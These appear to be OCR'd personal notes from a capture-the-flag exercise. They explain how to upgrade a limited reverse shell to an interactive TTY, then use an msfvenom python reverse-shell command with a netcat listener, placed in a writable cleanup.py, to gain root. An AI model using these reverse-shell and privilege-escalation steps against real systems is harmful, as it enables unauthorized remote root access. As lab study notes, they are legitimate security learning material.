 · Cannot use vim w/ our dumb shell, we need a more
interactive shell to edit cleanup.py
↳ Get terminal type and row/column size of current
TTY using:
· echo $TERM
· stty -a
· Set current STTY to raw w/ "stty raw -echo"
↖ echoes input
after backgrounding reverse shell
· Bring reverse shell to foreground & use command "reset"
↳ If prompted for terminal type, use the output of
"echo $TERM" on local machine
↳ Run these commands on reverse shell to get interactive
shell:
· export SHELL=bash
· export TERM=(answer from "echo $TERM")
· stty rows <rows> columns <cols>
From "stty -a"
* Remember this process, it's very useful *
· Use msfvenom to generate python reverse shell
"msfvenom -p cmd/unix/reverse_python LHOST=... LPORT=..."
· Copy the code portion into cleanup.py, setup netcat
listener, & get root reverse shell to get root flag